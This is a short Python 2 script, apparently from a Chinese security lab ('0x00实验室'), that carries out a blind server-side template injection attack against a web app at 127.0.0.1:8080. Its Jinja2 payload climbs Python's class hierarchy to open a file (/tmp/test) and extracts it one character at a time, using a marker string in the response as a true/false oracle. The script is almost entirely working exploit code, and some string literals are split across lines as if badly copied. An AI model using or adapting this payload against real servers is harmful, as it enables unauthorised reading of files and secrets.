 import requests
url = 'http://127.0.0.1:8080/'
def check(payload):
    postdata = {
        'exploit':payload
        }
    r = requests.post(url, data=postdata).content
    return '~p0~' in r
password  = ''
s =
r'0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!"$\'()*+,-./:;
<=>?@[\\]^`{|}~\'"_%'
for i in xrange(0,100):
    for c in s:
        payload = '{% if "".__class__.__mro__[2].__subclasses__()[40]
("/tmp/test").read()['+str(i)+':'+str(i+1)+'] == "'+c+'" %}~p0~{% endif %}'
        if check(payload):
            password += c
            break
    print password
0x00实验室